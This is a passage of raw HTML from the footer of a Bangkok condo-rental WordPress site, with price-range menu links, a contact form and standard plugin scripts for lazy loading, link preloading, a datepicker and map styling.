    </div><!-- #third .widget-area -->
    
    
    

    <div id="fourth" class="widget-area col-md-3">
        <ul class="xoxo">
        <li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title-footer">FOR RENT</h3><div class="menu-for-rent-container"><ul id="menu-for-rent" class="menu"><li id="menu-item-18323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18323"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25b2&#038;advanced_city=&#038;advanced_area=&#038;bed-room=&#038;bath-room=&#038;min-price=10000&#038;max-proce=15000&#038;keyword=">10,000 – 15,000</a></li>
<li id="menu-item-18324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18324"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=15000&#038;max-price=25000&#038;keywords=">15,000 – 25,000</a></li>
<li id="menu-item-18325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18325"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=25001&#038;max-price=45000&#038;keywords=">25,000 – 40,000</a></li>
<li id="menu-item-18326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18326"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=45001&#038;max-price=60000&#038;keywords=">40,000 – 60,000</a></li>
<li id="menu-item-18327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18327"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=60001&#038;max-price=100000&#038;keywords=">60,000 – 100,000</a></li>
<li id="menu-item-18328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18328"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=100001&#038;max-price=200000&#038;keywords=">100,000 – 200,000</a></li>
<li id="menu-item-19271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19271"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=200001&#038;max-price=300000&#038;keywords=">200,000 &#8211; 300,000</a></li>
<li id="menu-item-19272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19272"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25b2&#038;advanced_city=&#038;advanced_area=&#038;bed-room=&#038;bath-room=&#038;min-price=300001&#038;max-proce=4000000&#038;keyword=">300,000 &#8211; 400,000</a></li>
<li id="menu-item-19273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19273"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25b2&#038;advanced_city=&#038;advanced_area=&#038;bed-room=&#038;bath-room=&#038;min-price=400001&#038;max-proce=9999999&#038;keyword=">400,000 &#8211; 500,000+</a></li>
</ul></div></li>        </ul>
    </div><!-- #fourth .widget-area -->
        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2021 | <a href="https://www.bestcondobangkok.com/">bestcondobangkok</a>. All Rights Reserved.                    </span>

 <!--                     <div class="subfooter_menu">
                        <div class="menu"><ul>
<li class="page_item page-item-6"><a href="http://www.bestcondobangkok.com/advanced-search/">Advanced Search</a></li>
<li class="page_item page-item-18357"><a href="http://www.bestcondobangkok.com/contact/">CONTACT</a></li>
<li class="page_item page-item-414979"><a href="http://www.bestcondobangkok.com/">Home New</a></li>
<li class="page_item page-item-18915"><a href="http://www.bestcondobangkok.com/house-for-sale/">house for sale</a></li>
<li class="page_item page-item-18919"><a href="http://www.bestcondobangkok.com/land/">Land</a></li>
<li class="page_item page-item-44439"><a href="http://www.bestcondobangkok.com/login-customizer/">Login Customizer</a></li>
<li class="page_item page-item-18917"><a href="http://www.bestcondobangkok.com/office-building/">Office Building</a></li>
<li class="page_item page-item-18359"><a href="http://www.bestcondobangkok.com/our-service-2/">OUR SERVICE</a></li>
<li class="page_item page-item-44443"><a href="http://www.bestcondobangkok.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-429951"><a href="http://www.bestcondobangkok.com/test/">ทดสอบ</a></li>
</ul></div>
                    </div>   -->
                </div>  
            </div>      
        	<!-- เพิ่มเติม  07 Oct 2021 TKL-->
        <div class="sub-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
					
                    <p class="copy text-center">© Copyright 2021 BEST CONDO BANGKOK. Designed by  <a href="https://www.cjsoft.co.th" target="_blank"> CJ Soft Co., Ltd. </a></p>
                </div>
              <!--  <div class="col-lg-4 col-md-12">
                    <ul class="social-list clearfix">
                        <li><a href="#" class="facebook-bg"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#" class="twitter-bg"><i class="fa fa-envelope"></i></a></li>
                        <li><a href="#" class="google-bg"><i class="fa fa-google-plus"></i></a></li>
                    </ul>
                </div>-->
            </div>
        </div>
    </div>
        
    </footer><!-- #colophon -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
  
        <h4>Compare</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
        <input type="hidden" id="wpestate_submit_compare_nonce" value="e6c0bbfd03" />     
</div>    
<!--Compare Ends here-->   
<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 
        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="ca2be4974e" />

        <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
            <i class="mk-contact-loading mk-icon-spinner mk-icon-spin"></i> 
            <i class="mk-contact-success mk-icon-ok-sign"></i> 
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>





</div> <!-- end class container -->

<input type="hidden" id="wpestate_ajax_filter_nonce" value="c97ca6b3d7" /><input type="hidden" id="wpestate_ajax_favorite_nonce" value="56241fb16b" /><input type="hidden" id="wpestate_login_register_nonce" value="3bf3f24e81" />
</div> <!-- end website wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpestate/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1753068313" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.bestcondobangkok.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1753068313" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/badmin68/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http://www.bestcondobangkok.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-06-08 04:30:30+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"th"},"Notifications":["\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e40\u0e15\u0e37\u0e2d\u0e19"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"d MM yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/bootstrap.min.js?ver=1.0" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/jquery.matchHeight-min.js?ver=1.0" id="jquery.matchHeight-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/owl.carousel.min.js?ver=1.0" id="owl_carousel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/jquery.fancybox.pack.js?ver=1753068314" id="jquery.fancybox.pack-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/jquery.fancybox-thumbs.js?ver=1753068314" id="jquery.fancybox-thumbs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/dense.min.js?ver=1.0" id="dense.min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/slick.min.js?ver=1.0" id="slick.min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js" defer></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"http://www.bestcondobangkok.com/wp-content/themes/wpestate/css/css-images","pin_images":"{\"for-rent\":\"\",\"for-sale\":\"\",\"condo-for-rent\":\"\",\"condo\":\"\",\"house-for-rent\":\"\",\"house-for-sale\":\"\",\"office-for-rent\":\"\",\"condo-for-rentfor-rent\":\"\",\"condofor-rent\":\"\",\"house-for-rentfor-rent\":\"\",\"house-for-salefor-rent\":\"\",\"office-for-rentfor-rent\":\"\",\"condo-for-rentfor-sale\":\"\",\"condofor-sale\":\"\",\"house-for-rentfor-sale\":\"\",\"house-for-salefor-sale\":\"\",\"office-for-rentfor-sale\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"1000","adv_search":"6","in_text":" in ","zoom_cluster":"10","user_cluster":"no","open_close_status":"0","open_height":"450","closed_height":"400","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"yes","custom_search":"yes","listing_map":"internal","slugs":["advanced_area","bedroom","bathroom","min-price","max-price","keywords"],"hows":["equal","equal","equal","greater","smaller","like"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"no","slider_price_position":"0","adv_search_type":"6","is_half":"0","map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            },\r\n            {\r\n                \"color\": \"#716464\"\r\n            },\r\n            {\r\n                \"weight\": \"0.01\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.country\",\r\n        \"elementType\": \"labels\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape.natural\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape.natural.landcover\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"geometry.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"labels.text\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"labels.text.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi.attraction\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"geometry.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            },\r\n            {\r\n                \"color\": \"#a05519\"\r\n            },\r\n            {\r\n                \"saturation\": \"-13\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.local\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit.station\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            },\r\n            {\r\n                \"color\": \"#84afa3\"\r\n            },\r\n            {\r\n                \"lightness\": 52\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"geometry\",\r\n        